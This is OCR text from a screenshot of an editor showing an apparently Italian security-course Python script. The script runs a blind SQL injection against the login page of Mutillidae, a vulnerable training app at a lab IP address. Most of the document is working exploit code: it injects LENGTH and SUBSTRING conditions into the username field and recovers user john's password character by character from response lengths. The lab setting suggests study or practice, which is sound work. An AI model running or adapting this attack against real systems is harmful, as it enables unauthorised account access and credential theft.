 File Edit Selection View Go Run Terminal Help
sicurezza-informatica
EXTENSIONS: MARKETPLACE
@id:ms-python.python
Python 250ms
Python language support with exte...
Microsoft
2
script.py
configurazione macchina virutale Untitled-1
Welcome
Extension: Python
script.py > ...
1 import requests
2 import string
3 alphabet = string.printable
4
5 print(alphabet)
6 print(len(alphabet))
7 url = "http://192.168.122.152/mutillidae/index.php?page=login.php"
8
9 data = {
10     'username': "john' AND LENGTH(password)=6 -- ",
11     'password': "",
12     'login-php-submit-button': "Login",
13 }
14
15 response = requests.post(url, data=data)
16
17 print("Status Code", response.status_code)
18 print("JSON Response ", len(response.text))
19
20 password_trovata = []
21
22 for i in range(1,7):
23
24     for j in alphabet:
25
26         data = {
27         'username': f"john' AND SUBSTRING(password,{i},1)='{j}' -- ",
28         'password': "",
29         'login-php-submit-button': "Login",
30         }
31         response = requests.post(url, data=data)
32         if len(response.text) == 50099:
33             print("ho indovinato il carattere ", j)
34             password_trovata.append(j)
35             break
36
37
38 print(password_trovata)
39
40
0 0
Ln 10, Col 33 Spaces: 4 UTF-8 LF {} Python 3.11.2 ('venv')